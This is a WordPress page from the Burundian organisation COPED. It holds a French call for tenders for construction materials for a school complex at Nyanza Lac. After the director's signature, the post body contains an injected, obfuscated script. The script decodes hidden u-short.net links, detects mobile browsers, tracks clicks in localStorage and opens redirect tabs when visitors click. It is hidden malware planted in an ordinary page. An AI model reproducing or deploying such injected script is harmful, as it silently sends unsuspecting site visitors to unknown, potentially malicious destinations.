		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://coped.org/category/projets/cosa/">COSA</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://coped.org/category/projets/iccm/">ICCM</a></li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://coped.org/category/projets/vih-tuberculose/">VIH-Tuberculose</a></li>
		<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://coped.org/category/projets/sante/wiyizire/">WIYIZIRE</a></li>
		<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://coped.org/category/projets/sante/covid-19/">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35 dropdown dropdown-submenu"><a href="https://coped.org/category/projets/securite-alimentaire/">Sécurité alimentaire<div class="mobile-eve"><i class="fa fa-angle-down"></i></div> </a>
	<ul class="dropdown-menu">
		<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://coped.org/category/cei-buragane/">CEI-Buragane</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://coped.org/category/projets/pro-act/">PRO- ACT</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://coped.org/category/projets/muso/">MUSO</a></li>
	</ul>
</li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://coped.org/category/projet-jeunes-pnud/">PNUD</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://coped.org/category/projets/unfpa/">UNFPA</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14 dropdown"><a href="https://coped.org/category/publications/">Publications<div class="mobile-eve"><i class="fa fa-angle-down"></i></div> </a>
<ul class="dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://coped.org/category/publications/appels-doffre/">Appels d&#8217;offre</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://coped.org/category/publications/rapports/">Rapports</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://coped.org/category/publications/nos-publications/">Nos publications</a></li>
	<li id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://coped.org/category/publications/nos-politiques/">Nos politiques</a></li>
</ul>
</li>
<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://coped.org/partnership/">Nos partenaires</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://coped.org/nous-contacter/">Nous contacter</a></li>
</ul></div>				</div>
			</div>
		</nav>
		<!-- Menu -->
	</header>
	<div id="main">
	<div class="container">
		<div id="content-area" class="clearfix">
			<main class="main-content col-md-9 col-md-12">
					<article id="post-1551" class="singuler post-1551 post type-post status-publish format-standard has-post-thumbnail hentry category-appels-doffre category-projets category-publications">
			<div class="post-inner">
				<header class="entry-header">
						<h1 class="entry-title"><a href="https://coped.org/2019/04/17/%ef%bb%bfavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza/" rel="bookmark">﻿Avis d’appel d’offres national ouvert n° COPED 01/f/2019 pour la fourniture des matériaux de construction dans le cadre de la construction du complexe scolaire de Nyanza lac</a></h1>
						<div class="entry-meta">
							<div class="bypostauthor vcard author">
										<span class="fn n"> <a  href="https://coped.org/author/fae05303ba738b2aa9063a728369f157/" title="View all posts by copedbu" rel="author">copedbu</a> </span>
									</div>							<div class="date updated"> <span class="date"><a href="https://coped.org/2019/04/17/%ef%bb%bfavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza/" title="Permalink to ﻿Avis d’appel d’offres national ouvert n° COPED 01/f/2019 pour la fourniture des matériaux de construction dans le cadre de la construction du complexe scolaire de Nyanza lac" rel="bookmark"><time class="entry-date" datetime="2019-04-17T06:48:52+00:00">April 17, 2019</time></a></span> </div>
								<div class="categories-links"> 	<a href="https://coped.org/category/publications/appels-doffre/" rel="category tag">Appels d'offre</a>, <a href="https://coped.org/category/projets/" rel="category tag">Projets</a>, <a href="https://coped.org/category/publications/" rel="category tag">Publications</a> </div>

							
							
													</div><!-- .entry-meta -->

				</header><!-- .entry-header -->
									<div class="post-img"> <img width="161" height="100" src="https://coped.org/wp-content/uploads/2018/06/coped-logo-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /> </div>
				
				<div class="entry-content">
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p><strong><em>&nbsp;Date de
publication&nbsp;&nbsp; :&nbsp;&nbsp; le 15 / Avril / 2019</em></strong></p>



<p><strong><em>Date
d’ouverture&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp; le&nbsp; 29 /Avril / 2019</em></strong></p>



<p><strong><em>Type de marché&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : Marché ouvert national </em></strong></p>



<ol class="wp-block-list"><li><strong>Objet du marché</strong>&nbsp;</li></ol>



<p>Le COPED&nbsp;
invite, par le présent Appel d’Offres, les soumissionnaires admis à
concourir, à présenter leurs offres sous plis fermés,&nbsp; pour la fourniture des matériaux de construction&nbsp; dans le cadre de la construction du complexe
scolaire de Nyanza Lac dont les spécifications techniques sont reprises dans le
dossier d’appel d’offres.</p>



<p><strong>2. Financement du marché</strong></p>



<p>&nbsp;Le
marché sera financé sur&nbsp; les fonds prévus
pour la réalisation du projet de construction du complexe scolaire de Nyanza
Lac dont le bailleur est&nbsp; la Conférence
Episcopale Italienne.</p>



<p><strong>3. Mode de passation&nbsp; du marché</strong></p>



<p>&nbsp;La
passation du marché sera conduite par un Appel d’Offres Ouvert National (AOON)
tel que défini dans le guide de passation du marché de COPED. Les&nbsp; matériaux sont&nbsp; à livrer dans un délai maximum en&nbsp; jours calendaires selon les lots comme
suit&nbsp;: 45 jours pour le gravier, 45 jours pour le moellon, 75 jours pour
le sable et 75 jours pour les briques.</p>



<p><strong>4.&nbsp; Allotissement</strong></p>



<p>&nbsp;Le
marché est constitué de&nbsp;&nbsp; quatre&nbsp; lots distincts à savoir&nbsp;:</p>



<p>&nbsp;Lot 1:&nbsp; 360 bennes de Graviers de trois mètres cubes
chacune</p>



<p>&nbsp;Lot 2:&nbsp; 625&nbsp;
bennes de Sables de trois mètres cubes&nbsp;
chacune</p>



<p>&nbsp;Lot 3: 259 Benes moellons de
trois&nbsp; mètres&nbsp; cubes chacune </p>



<p>&nbsp;Lot
4&nbsp;: 945.000 pièces de briques&nbsp;
cuites artisanales </p>



<p><strong>N.B. </strong><strong>Un soumissionnaire&nbsp; intéressé peut
participer pour un ou pour tous les lots mais chaque lot doit faire objet d’une
soumission séparée et indépendante. Cependant aucun des soumissionnaires ne
peut être attributaire de plus de deux lots constituant ce marché. </strong></p>



<p><strong>5. Conditions de participation</strong></p>



<p>&nbsp;La participation au marché
est ouverte,&nbsp; à égalité de
conditions,&nbsp; à toutes les&nbsp; personnes physiques ou morales possédant les
conditions techniques, juridiques et les capacités financières nécessaires et
requises à l’exécution du marché en question. <strong></strong></p>



<p>&nbsp;Ne peut participer à l’appel d’offres tout
soumissionnaire concerné par l’une des règles d’incapacité tel que requis dans
le guide de passation des marchés de COPED.</p>



<p><strong>6. Consultation et acquisition du Dossier d’Appel d’Offres </strong></p>



<p> Le Dossier d’Appel d’Offres pourra être gratuitement consulté au Secrétariat  du siège de la COPED à Bujumbura, tous les jours ouvrables de 8h00 à 13h00 et de 14h00 à 17h00, et pourra être obtenu au siège de COPED à Bujumbura  et ou au site de construction  de Construction  sur présentation d’un bordereau de versement  d’un montant de  vingt mille francs burundais (20.000fbu) versés au compte  n°500-05605601-44 ouvert à la   BBCI au nom de COPED – PJT COMPL SCOLAIRE NYANZA. Le bordereau de versement fait partie des pièces constitutives de l’offre. </p>



<p>Toute
question concernant le présent Appel d’Offres doit être adressée par écrit et moyennant&nbsp; accusé de réception de
COPED.</p>



<p><strong>7.
Présentation de l’offre</strong></p>



<p>&nbsp;Les offres seront accompagnées d’une garantie
bancaire de soumission dont le montant est fixé par lot
comme suit&nbsp;:</p>



<p>&nbsp;Lot 1&nbsp;: graviers avec&nbsp; caution exigible de&nbsp;1.000.000 fbu</p>



<p>&nbsp;Lot&nbsp;2: sable&nbsp;avec caution exigible
de 600.000 fbu </p>



<p>&nbsp;Lot 3&nbsp;: moellons&nbsp; avec caution exigible de 800.000 fbu</p>



<p>&nbsp;Lot 4&nbsp;: briques avec caution exigible de
1.200.000 fbu</p>



<p>&nbsp;Les offres devront être soumises à
l’adresse&nbsp;&nbsp; ci-après&nbsp;: <strong>avenue&nbsp;
Ngendandumwe n° 32&nbsp; immeuble
maison des œuvres, Secrétariat de Direction 4ème étage&nbsp;&nbsp; au plus tard le&nbsp; 29/Avril/2019 à 10 heures</strong>. Les offres
remises en retard ne seront pas acceptées.</p>



<p>&nbsp;Les offres doivent être paginées, paraphées et
comprendre une table des matières. </p>



<p><strong>8. Validité des offres</strong></p>



<p>&nbsp;Les
offres sont valables pendant une période de 90 jours calendrier à compter de la
date limite de remise des offres.</p>



<p><strong>9. Date limite de dépôt
des offres </strong></p>



<p>&nbsp;Toutes les offres doivent être déposées à
l’adresse <strong>avenue&nbsp; Ngendandumwe n° 32&nbsp; immeuble maison des œuvres,&nbsp; au plus tard le 29/04/2019 à 10 heures au
Secrétariat de COPED&nbsp; Siège</strong>.&nbsp; Toute offre déposée après l’heure et la date
limite ne sera pas prise en considération.</p>



<p><strong>10. Séance d’ouverture des
offres</strong></p>



<p>Les
offres seront ouvertes en présence des soumissionnaires qui souhaitent être
présents à l’ouverture ou de leurs représentants dans la salle des réunions du COPED-siège, en date du 29/04/2019 à 10 h30 minutes. </p>



<p><strong>11.
Adresse</strong></p>



<p>&nbsp;L’adresse à laquelle il est fait référence
ci-dessus est&nbsp;: <strong>Avenue&nbsp; Ngendandumwe n° 32&nbsp; immeuble maison des œuvres,&nbsp; BP 3792&nbsp;
BUJUMBURA 2 – BURUNDI, Tél. (257) 22 24 46 27 E-mail&nbsp;: <a href="mailto:coped@coped.org">coped@coped.org</a></strong> </p>



<p><strong>12.
Critères de qualification</strong></p>



<p>&nbsp;Les exigences en matière de qualification&nbsp; sont&nbsp;&nbsp;
les conditions de remplir la conformité de l’offre technique et de
l’offre financière tel que requis par cet appel d’offres.</p>



<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
Bujumbura, le 15 /04 /2019</strong></p>



<p><strong>                                                         Abbé Emile NDAYIZIGIYE</strong></p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<strong>LE DIRECTEUR NATIONAL DE COPED</strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x61\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x57\x71\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x50\x69\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x61\x68\x43\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x75\x65\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x4f\x65\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x64\x49\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x71\x73\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x66\x57\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4f\x5a\x69\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div> <div class="page_counter_label"><span class="page_counter_text" style="color:#1cf700;background:#FFFFFF;">Total Page Visits: 3236 - Today Page Visits: 2</span></div>							
							

				</div><!-- .entry-content --> 
				<footer class="post-footer">
					  

				</footer>
				<div class="clearfix"></div>
			</div>
		</article><!-- #post-## -->
		
				<div id="single-nav" class="clearfix">
					<div class="single-nav-prev"><a href="https://coped.org/2019/04/12/atelier-regional-sur-le-mecanisme-de-suivi-evaluation-des-cosa/" rel="prev">&#171; Previous Post</a></div>
					<div class="single-nav-next"><a href="https://coped.org/2019/05/10/atelier-de-lancement-officiel-du-projet-sustainable-livelihoods-through-cooperatives-renewable-energy-and-gender-empowerment-in-burundi-sl-cregeb-a-rumonge/" rel="next">Next Post</a></div>
		        </div>
				

				<div class="clearfix"></div>
						</main>
			<aside class="sidebar right-sidebar col-md-3 col-sm-12">
<div id="media_video-6" class="sidebar-widget widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1551-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=VvnZp_zY0qU&#038;_=1" /><a href="https://www.youtube.com/watch?v=VvnZp_zY0qU">https://www.youtube.com/watch?v=VvnZp_zY0qU</a></video></div></div><div id="calendar-6" class="sidebar-widget widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td><a href="https://coped.org/2019/04/11/" aria-label="Posts published on April 11, 2019">11</a></td><td><a href="https://coped.org/2019/04/12/" aria-label="Posts published on April 12, 2019">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td><a href="https://coped.org/2019/04/17/" aria-label="Posts published on April 17, 2019">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://coped.org/2019/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://coped.org/2019/05/">May &raquo;</a></span>
	</nav></div></div><div id="email-subscribers-form-7" class="sidebar-widget widget widget_email-subscribers-form"><div class="widget-heading"><h3 class="widget-title"> Merci de nous suivre </h3></div><div class="emaillist" id="es_form_f3-n1"><form action="/2019/04/17/%EF%BB%BFavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza/#es_form_f3-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6971d921dafad" data-source="ig-es" data-form-id="3"><div class="es_caption">Pour rester informés sur les activités de COPED, merci de vous inscrire ici. Vous recevrez dans votre boite de réception chaque article publié à l'instant même.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="12d7aeee017b" /><input type="hidden" name="esfpx_form_id" value="3" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f3-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1551" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://coped.org/2019/04/17/%ef%bb%bfavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6971d921dafad" value="f7cc081839" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6971d921dafad" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://coped.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6971d921dafad" role="alert" aria-live="assertive"></span></div></div><div id="recent-comments-18" class="sidebar-widget widget widget_recent_comments"><div class="widget-heading"><h3 class="widget-title">Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">NIYONZIMA</span> on <a href="https://coped.org/2018/06/21/le-coped-a-officiellement-publie-son-nouveau-plan-strategique-ce-21-juin-2018/#comment-112">Le COPED a officiellement publié son nouveau Plan Stratégique ce 21 juin 2018</a></li><li class="recentcomments"><span class="comment-author-link">Odilon</span> on <a href="https://coped.org/2018/07/13/rencontre-des-jeunes-acc-de-matana-gisozi-et-rusaka/#comment-17">Rencontre des jeunes ACC de Matana, Gisozi et Rusaka</a></li></ul></div>
        <aside class="widget" id="visitor-counter">
            <h2 class="visitor-counter-heading" style="font-family:Arial; color:#000;" ><a href="http://visitorcounterplugin.com">Visitor Counter</a></h2>
        <div class="visitor-counter-content" style="color: #000; font-family: Arial;" >
            <p>Today: 0</p>
            <p>Yesterday: 0</p>
            <p>This Week: 15212</p>
            <p>This Month: 73214</p>
            <p>Total: 1044011</p>
            <p>Currently Online: 0</p>
        </div>
        </aside>
        
        </aside>			<div class="clearfix"></div>
						
		</div> <!-- #content-area -->
	</div> <!-- .container --> 
			
	</div><!-- #content -->

